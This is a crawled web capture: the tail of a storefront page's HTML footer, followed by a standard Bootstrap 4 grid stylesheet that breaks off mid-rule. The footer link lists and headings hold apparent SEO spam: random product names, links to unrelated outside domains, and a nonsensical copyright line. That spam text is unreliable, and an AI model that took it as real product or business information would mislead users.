href="jdn-with-reinforced-supplygoo-39004343.html">Promotional Nylon Drawstring Bag/Drawstring Backpack with Reinforced PU Corners RGB-029</a></li><li class="link-list__group-item"><a href="rmzr-small-type-supplyini-39163640.html">Small Type 4lz-4.0e Wheat Cutter Mini Harvester Price</a></li><li class="link-list__group-item"><a href="peb-big-shopping-supplygoo-39043975.html">Vasia Professional Commercial Big Shopping Centre Children Trampoline</a></li><li class="link-list__group-item"><a href="http://pizzaegrillexpresso.pt/cvnsazwlaapl/kzm-pu-rubber-supplyini-39152876.html">Hot Sale Best High Density 5mm Anti Slip Natural Black PU Rubber Yoga Mat for Exercise</a></li><li class="link-list__group-item"><a href="hhtxk-child-kids-supplycnc-38940658.html">Wholesale Polyester Child Kids Lovely Cartoon Student Girls School Bag</a></li><li class="link-list__group-item"><a href="jsihhp-standard-automatic-supplycnc-38914101.html">European Standard Automatic Sliding X-ray Door Hfa-0001</a></li><li class="link-list__group-item"><a href="pzetse-plywood-difference-supplygoo-38982084.html">Cupboard Wood Grain Melamine Faced Plywood Difference Thickness</a></li><li class="link-list__group-item"><a href="qlogvr-china-licorice-supplygoo-39013155.html">China Licorice Root Extract Glycyrrhizic Acid&#160; 98%</a></li><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/oteyp-circle-coaster44-supplycnc-38916581.html">Cup Mat</a></li><li class="link-list__group-item"><a href="wijc-cbb-brand-supplyini-39068232.html">Four-Six-Axis CNC Polishing Machine Cbb Brand</a></li><li class="link-list__group-item"><a href="inr-middle-eastern-supplygoo-38990224.html">Automatic Wrapping Middle Eastern Shortbread Cookies Packing Machine</a></li><li class="link-list__group-item"><a href="gnfoc-fairy-star-supplyini-39095540.html">LED Fairy Star Light for All Kinds of Decoration Skylike</a></li></ul><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="pyhhs-artificial-marble-supplygoo-38979210.html">Ground Aluminium Hydroxide Powder as Artificial Marble Filler</a></li><li class="link-list__group-item"><a href="https://www.zhiyounewmaterial.com/featured/">www.zhiyounewmaterial.com</a></li><li class="link-list__group-item"><a href="ijsny-de-acero-supplygoo-39027607.html">Bolas De Acero Fundido / Casting Steel Balls Grinding Media</a></li><li class="link-list__group-item"><a href="yvj-y-strainer-supplycnc-38906238.html">Ductile Iron Flange Connection Cast Iron Y Strainer</a></li><li class="link-list__group-item"><a href="rdghq-women8242s-bright-supplyini-39140351.html">Women&#8242;s Bright Red Zip up Pocket Lightweight Classic Bomber Jacket</a></li><li class="link-list__group-item"><a href="utx-lanyards-wholesale-supplycnc-38899267.html">Wholesale Custom Printed Medal Ribbon Lanyards</a></li><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/kecg-quality-estrogen-supplyini-39176145.html">Quality Estrogen Hormone Progesterone powder one neurosteroid CAS57-83-0</a></li><li class="link-list__group-item"><a href="guphe-1-insulating-supplyini-39165215.html">10kv Class 1 Insulating Gloves Rolled Cuff Latex Gloves</a></li><li class="link-list__group-item"><a href="zcbms-electric-brushless-supplygoo-38981458.html">380V 3nm 500rpm Electric Brushless DC Motor for Industrial Fan</a></li><li class="link-list__group-item"><a href="zehl-40nhxa4560041-superfine-supplyini-39110057.html">Superfine Air Classifier for Cement Production Plant (NHXA-600)</a></li><li class="link-list__group-item"><a href="tvim-irrigation-greenhouse-supplygoo-39004820.html">Greenhouse Seedling Soilless Cultivation Sunshade Greenhouse Vegetable Garden Irrigation</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Make Money</h4><button class="link-list__header link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Make Money</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://www.longlongmetal.com/hospital-guard-rail/">Hospital Guard Rail</a></li><li class="link-list__group-item"><a href="cpv-quartz-ladies-supplygoo-39037168.html">Custom Service Casual Factory Quartz Ladies Wrist Watch (Wy-060A)</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">20feet Chemical Liquid Storage Tanker/Tank Container</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Air Hose Accessories Pneumatic Fitting Hose Connector 40sp</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="agbhja-sheet-roll-supplygoo-38963619.html">Standing Seam Roof Panel Sheet Roll Forming Machine</a></li><li class="link-list__group-item"><a href="sfrqhd-plant-extract-supplygoo-39013799.html">Lemon Plant Extract Powder for Dietary Supplements</a></li><li class="link-list__group-item"><a href="ojlfp-engraving-etching-supplyini-39119746.html">Laser Machinery for Small Business Marking Engraving Etching Logo</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">About Us</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>About Us</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://m.chinarfidcard.com/tag/custom-pvc-nfc-card-manufacturers-cheap-price/">Custom Pvc Nfc Card Manufacturers Cheap Price</a></li><li class="link-list__group-item"><a href="ujx-steel-conveyor-supplycnc-38887970.html">Flexible Steel Conveyor Roller for&#160; The&#160; Carrying&#160; Idler&#160; of&#160; Mineral&#160; Conveyor&#160; Rollers.</a></li><li class="link-list__group-item"><a href="qic-vertical-ivy-supplyini-39136463.html">Artificial Plant Grass Wall Vertical IVY Leaf Mat Fence Background Decor</a></li><li class="link-list__group-item"><a href="tuynpk-handy-wrap-supplycnc-38908399.html">LLDPE Mini Stretch Film Manual Use Pallet Handy Wrap</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Help</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Help</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="zlin-parts-customize-supplygoo-39033799.html">Customize Sanding EDM Discharge CNC Milling Mold in Pump Parts</a></li><li class="link-list__group-item"><a href="https://www.vanhecon.com/container-house-prefabricated/">China container house prefabricated</a></li><li class="link-list__group-item"><a href="hwr-2507-254smo-supplygoo-38991331.html">Hot Rolled 2205 2507 254smo S32304 Alloy Duplex Stainless Steel Sheet</a></li><li class="link-list__group-item"><a href="wshees-47-pn16-supplycnc-38907859.html">Pn25 / Pn16 Bronze / Copper Threaded Swing Check Valve</a></li></ul></div><div class="link-list xs-small-d-none"></div></div><div style="clear: both"></div></div><div class="fp-footer__copyright"><span>&#169; 2004-Pig Farming Equipment Poultry Farm Silo for Fodder Storage. All prices are in<i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i>US Dollars.</span></div><div class="fp-footer__wf-logo "><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/poweredby_desktop.png" border="0" alt="Powered by WorldFront" title=" Powered by WorldFront "/></div></footer><!-- #footer end --><!-- PruIrjoc --></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css
body_size: 78138
content:
/*!
 * Bootstrap Grid v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
  width: device-width;
}

html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -ms-flex-order: -1;
  order: -1;
}

.order-last {
  -ms-flex-order: 13;
  order: 13;
}

.order-0 {
  -ms-flex-order: 0;
  order: 0;
}

.order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.order-3 {
  -ms-flex-order: 3;
  order: 3;
}

.order-4 {
  -ms-flex-order: 4;
  order: 4;
}

.order-5 {
  -ms-flex-order: 5;
  order: 5;
}

.order-6 {
  -ms-flex-order: 6;
  order: 6;
}

.order-7 {
  -ms-flex-order: 7;
  order: 7;
}

.order-8 {
  -ms-flex-order: 8;
  order: 8;
}

.order-9 {
  -ms-flex-order: 9;
  order: 9;
}

.order-10 {
  -ms-flex-order: 10;
  order: 10;
}

.order-11 {
  -ms-flex-order: 11;
  order: 11;
}

.order-12 {
  -ms-flex-order: 12;
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 851px) {
  .d-md-none {
    display: none !important;
  }
}

@media (min-width: 768px) {

  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
